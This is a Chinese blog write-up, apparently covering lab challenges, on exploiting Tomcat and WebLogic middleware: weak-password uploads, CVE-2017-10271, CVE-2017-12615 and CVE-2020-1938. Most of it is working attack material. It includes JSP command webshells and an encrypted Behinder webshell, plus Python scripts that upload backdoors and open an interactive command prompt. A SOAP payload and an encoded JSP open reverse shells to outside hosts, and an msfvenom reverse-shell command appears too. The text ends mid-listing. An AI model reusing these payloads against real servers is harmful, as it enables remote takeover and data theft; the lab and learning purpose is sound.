安鸾之中间件系列
声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!
本文首发于涂寐’s Blogs:https://0xtlu.github.io,转载请注明出处!
0x00 tomcat8弱口令
0o00 题目提示
1 | tomcat8弱口令 |
0o01 测试过程
随便找篇文章查看,访问:
http://106.15.50.112:18081/manager/html。弹窗输入账密:
tomcat/tomcatjsp 代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26<%@ page language="java" contentType="text/html; charset=GBK"
pageEncoding="UTF-8"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>一句话木马</title>
</head>
<body>
<%
if ("admin".equals(request.getParameter("pwd"))) {
java.io.InputStream input = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int len = -1;
byte[] bytes = new byte[4092];
out.print("<pre>");
while ((len = input.read(bytes)) != -1) {
out.println(new String(bytes, "GBK"));
}
out.print("</pre>");
}
%>
</body>
</html>制作 war 包,jsp文件压缩成 zip 文件,改后缀为 war。上传站点。
- 部分命令使用。
1
2
3
4
5
6
7
8
9
10
11
12// 看不到 flag 相关文件
http://106.15.50.112:18081/jsp/jsp.jsp?pwd=admin&cmd=ls
// 查看当前位置:/usr/local/tomcat
http://106.15.50.112:18081/jsp/jsp.jsp?pwd=admin&cmd=pwd
// 不懂 tomcat,直接查找包含 flag 的文件
http://106.15.50.112:18081/jsp/jsp.jsp?pwd=admin&cmd=find%20/%20-name%20*flag*
// 拿 flag:flag{828a7a1a2c4bdc5b287f0d0fe72cf0ff}
http://106.15.50.112:18081/jsp/jsp.jsp?pwd=admin&cmd=cat%20/usr/local/tomcat/webapps/ROOT/this_flag_2c4bdc5b287f0d0f.txt
0o02 Tomcat 目录结构
1 | bin-----存放Tomcat的脚本文件,例如启动、关闭 |
0x01 Weblogic弱口令&反序列化
0o00 题目提示
1 | Weblogic弱口令&反序列化 |
0o01 测试过程
0b00 控制台弱口令
- 直接访问给的链接,404,听说是正常的。看别人复现吧。
- 默认后台:
http://106.15.50.112:17001/console/login/LoginForm.jsp - 默认口令:
weblogic/Oracle@123 - 部署 –> 安装 –> 上载文件 –> 将部署上载到管理服务器 –> 一直下一步到完成。



- 这里是冰蝎马,但还是得 find 。
- flag 路径:
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/_appsdir_hello_war/hnt8u/war/this_is_flag7cd3d2fc9cec6901.txt - flag:
flag{04c89e5c3d0d926f510ba9e8ebd513bf}
0b01 CVE-2017-10271
- CVE-2017-10271 WebLogic XMLDecoder 反序列化漏洞由 WebLogic Server WLS 组件远程命令执行漏洞,由 wls-wsat.war 触发该漏洞。该漏洞可通过构建 post 请求发送恶意 SOAP(xml) 数据,在解析过程中触发该漏洞。

- 如下页面则可能存在,访问链接
http://106.15.50.112:17001/wls-wsat/CoordinatorPortType11
- 构造请求包。
- GET 请求改为 POST 请求。
- 添加请求头:

Content-Type: text/xml - 加上大佬构造成反弹 Shell 的 SOAP 数据。
- 此处修改反弹 shell 的 bash 命令,改为写马:
echo hello whalwl>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/hello.txt; - 服务器路径:
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/hello.txt; - 网页链接:
http://106.15.50.112:17001/wls-wsat/hello.txt1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 106.15.50.112:17001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.66 Safari/537.36 Edg/103.0.1264.44
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: type=posttime; Hm_lvt_48042604b3c7a9973810a87540843e34=1656610521,1656611930,1656635518,1656651819; roc_login=a111; roc_secure=ijcS7EUXP2kc7dX6cmEa%252BHh%252BvGfhfh49pUdHpDOaiSo%253D; ADMINCONSOLESESSION=btqbv13Llmvpp98hgvcB01Kdw5rDvXDdsg2VYcXrrPhm081MGkmk!-1333354029; JSESSIONID=lrBMv15Nmclr6jvxvgncp7k0pyGgzl2h1hQN3vRTXzHqycnGq4lm!-1333354029
Connection: close
Content-Length: 644
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/120.24.241.34/6868 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
- 直接拿工具扫不香吗
0x02 tomcat任意文件写入
0o00 题目提示
1 | tomcat任意文件写入 |
0o01 测试过程
0b00 手工测试

- 抓取
http://106.15.50.112:18082界面请求包; - GET 请求修改为 PUT 请求;
- 末尾添加冰蝎 jsp 木马。
- URL:
http://106.15.50.112:18082/shell666.jsp1
2
3
4
5
6
7
8
9
10
11
12
13
14PUT /shell666.jsp/ HTTP/1.1
Host: 106.15.50.112:18082
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.66 Safari/537.36 Edg/103.0.1264.44
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: type=posttime; Hm_lvt_48042604b3c7a9973810a87540843e34=1656610521,1656611930,1656635518,1656651819; roc_login=a111; roc_secure=ijcS7EUXP2kc7dX6cmEa%252BHh%252BvGfhfh49pUdHpDOaiSo%253D; ADMINCONSOLESESSION=SyzfvQTGZnSCmkjnnGcV8TJ38v5bGk5m4VkHGmD8gyCDtLTdbQbT!-1333354029; JSESSIONID=CBB3B0EC25E322680209BC5533CDC66E
Connection: close
Content-Length: 614
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
0b01 纸机大佬脚本
纸机大佬写的POC
纸机大佬相关文章:https://www.cnblogs.com/confidant/p/15440233.html
1
2
3
4
5// 单个,注意网址
python3 CVE-2017-15715-POC.py.py -u http://106.15.50.112 -p 18082
// 批量
python3 CVE-2017-15715-POC.py.py -f IP.txt1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63#CVE-2017-12615 POC
__author__ = '纸机'
import requests
import optparse
import os
parse = optparse.OptionParser(usage = 'python3 %prog [-h] [-u URL] [-p PORT] [-f FILE]')
parse.add_option('-u','--url',dest='URL',help='target url')
parse.add_option('-p','--port',dest='PORT',help='target port[default:8080]',default='8080')
parse.add_option('-f',dest='FILE',help='target list')
options,args = parse.parse_args()
#print(options)
#验证参数是否完整
if (not options.URL or not options.PORT) and not options.FILE:
print('Usage:python3 CVE-2017-12615-POC.py [-u url] [-p port] [-f FILE]\n')
exit('CVE-2017-12615-POC.py:error:missing a mandatory option(-u,-p).Use -h for basic and -hh for advanced help')
filename = '/hello.jsp'
#测试数据
data = 'hello'
#提交PUT请求
#resp = requests.post(url1,headers=headers,data=data)
#验证文件是否上传成功
#response = requests.get(url2)
#上传文件
def upload(url):
try:
response = requests.put(url+filename+'/',data=data)
return 1
except Exception as e:
print("[-] {0} 连接失败".format(url))
return 0
def checking(url):
try:
#验证文件是否上传成功
response = requests.get(url+filename)
#print(url+filename)
if response.status_code == 200 and 'hello' in response.text:
print('[+] {0} 存在CVE-2017-12615 Tomcat 任意文件读写漏洞'.format(url))
else:
print('[-] {0} 不存在CVE-2017-12615 Tomcat 任意文件读写漏洞'.format(url))
except Exception as e:
#print(e)
print("[-] {0} 连接失败".format(url))
if options.FILE and os.path.exists(options.FILE):
with open(options.FILE) as f:
urls = f.readlines()
#print(urls)
for url in urls:
url = str(url).replace('\n', '').replace('\r', '').strip()
if upload(url) == 1:
checking(url)
elif options.FILE and not os.path.exists(options.FILE):
print('[-] {0} 文件不存在'.format(options.FILE))
else:
#上传链接
url = options.URL+':'+options.PORT
if upload(url) == 1:
checking(url)纸机大佬写的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68#CVE-2017-12615 EXP
#python3 CVE-2017-15715-EXP.py.py -u http://106.15.50.112 -p 18082
__author__ = '纸机'
import requests
import optparse
import time
parse = optparse.OptionParser(usage = 'python3 %prog [-h] [-u URL] [-p PORT]')
parse.add_option('-u','--url',dest='URL',help='target url')
parse.add_option('-p','--port',dest='PORT',help='target port[default:8080]',default='8080')
options,args = parse.parse_args()
#验证参数是否完整
if not options.URL or not options.PORT:
print('Usage:python3 CVE-2017-12615-POC.py [-u url] [-p port]\n')
exit('CVE-2017-12615-POC.py:error:missing a mandatory option(-u,-p).Use -h for basic and -hh for advanced help')
url = options.URL+':'+options.PORT
filename = '/backdoor.jsp'
payload = filename+'?pwd=023&i='
headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0"}
#木马
data = '''<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>'''
#上传木马文件
def upload(url):
print('[*] 目标地址:'+url)
try:
respond = requests.put(url+filename+'/',headers=headers,data = data)
#print(respond.status_code)
if respond.status_code == 201 or respond.status_code == 204:
#print('[*] 目标地址:'+url)
print('[+] 木马上传成功')
except Exception as e:
print('[-] 上传失败')
return 0
#命令执行
def attack(url,cmd):
try:
respond = requests.get(url+payload+cmd)
if respond.status_code == 200:
print(str(respond.text).replace("<pre>","").replace("</pre>","").strip())
except Exception as e:
print('[-] 命令执行错误')
if upload(url) == 0:
exit()
time.sleep(0.5)
print('输入执行命令(quit退出):')
while(1):
cmd = input('>>>')
if(cmd == 'quit'):
break
attack(url,cmd)

0b10其他大佬脚本
- 脚本一把梭
1
2
3
4
5
6
7

8运行脚本:python3 CVE-2017-12615.py http://106.15.50.112:18082
http://106.15.50.112:18082/201712615.jsp?pwd=fff&cmd=find%20/%20-name%20*flag*
或
http://106.15.50.112:18082/201712615.jsp?pwd=fff&cmd=ls%20-R
// 拿flag:flag{1835f7ba6689c37d4804bdfdbc4fd70d}
http://106.15.50.112:18082/201712615.jsp?pwd=fff&cmd=cat%20/usr/local/tomcat/webapps/ROOT/this_flag_6689c37d4804bdfd.txt1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46import requests
import sys
import time
'''
Usage:
python CVE-2017-12615.py http://127.0.0.1
shell: http://127.0.0.1/201712615.jsp?pwd=fff&cmd=whoami
'''
def attack(url):
user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
headers={"User-Agent":user_agent}
data="""<%
if("fff".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>"""
try:
requests.put(url, headers=headers, data=data)
time.sleep(2)
verify_response = requests.get(url[:-1], headers=headers)
if verify_response.status_code == 200:
print('success')
else :
print (verify_response.status_code)
except :
"error"
if __name__ == '__main__':
target_url = sys.argv[1] + '/201712615.jsp/'
attack(target_url)
print ('shell: ' + target_url[:-1])
0o02 CVE-2017-12615
- 漏洞概述:运行在 Windows 操作系统的 Tomcat ,启用 HTTP PUT 请求方法(readonly 初始化参数由默认值 true 设置为 false),则攻击者可构造恶意请求包向服务器上传包含任意代码的 JSP 文件。当JSP文件中的恶意代码被服务器执行时,将导致服务器上的数据泄露或获取服务器权限。
- 影响范围:Apache Tomcat 7.0.0 - 7.0.79。
- 漏洞防护:① 设置 conf/webxml 文件的 readOnly 值为 Ture 或注释参数;② 禁用 PUT 方法并重启 tomcat 服务。注:禁用 PUT 方法时,对于依赖 PUT 方法的应用可能会导致业务失效;③ 升级到最新版本;④ 使用WAF产品进行防御。
- 注:通过对站点的观察:
Apache Tomcat/8.5.19;对 URL 大小写判断,初步判断为 Linux 系统;这是扩大范围了?
0x03 Apache Tomcat AJP 文件包含漏洞
0o00 题目提示
1 | Apache Tomcat AJP 文件包含漏洞(CVE-2020-1938) |
0o01 测试过程

0b000 版本探测
- nmap探测
1
2
3
4
5
6
7
8# 18009端口,Apache Tomcat 9.0.30,满足CVE-2020-1938存在环境
sudo nmap 106.15.50.112 -p 18080 -sV -sS
# 18009端口,探测不出服务,被ban
sudo nmap 106.15.50.112 -p 18009 -sV -sS
# 整合
sudo nmap 106.15.50.112 -p 18009,18080 -sV -sS

- 报错探测
1
http://106.15.50.112:18080/whalwl/admin
0b001 脚本测试
- AjPy验证工具:https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi
- 通过python脚本利用AJP BUG读取webapp任意目录下文件,以
/WEB-INF/web.xml为例 - 默认 Python2 环境运行
- ???路径有问题???修复了???

- 测试读取不存在文件,报错:
HTTP Status 500 – Internal Server Error–>确定:路径问题。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 106.15.50.112 -p 18009 -f WEB-INF/web.xml
# 注
# python3的使用
# 听说,如下修改 CNVD-2020-10487-Tomcat-Ajp-lfi.py
# 测试,没成功

# 报错:AttributeError: 'Tomcat' object has no attribute 'stream'
'''
self.socket.makefile("rb", bufsize=0)
替换为
self.socket.makefile("rb", buffering=0)
print("".join([d.data for d in data]))
替换为
print("".join([d.data.decode() for d in data]))
'''
0b010 目录说明
1 | # vulhub 漏洞靶机中8080端口的网站根目录 |
0b011 跨目录问题
1 | # 目录扫描命令 |
1 | #!/usr/bin/env python |
0b100 getshell(一)
反弹shell一(推荐):
1
2
3
4
5
6
7
8
9
10
11<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI1NS4xMzAvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}").getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>反弹shell二:
1
2# msf生成,具体生成下文已给出
msfvenom -p java/jsp_shell_reverse_tcp LHOST=43.138.193.108 LPORT=4445 R >shell.jsp1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
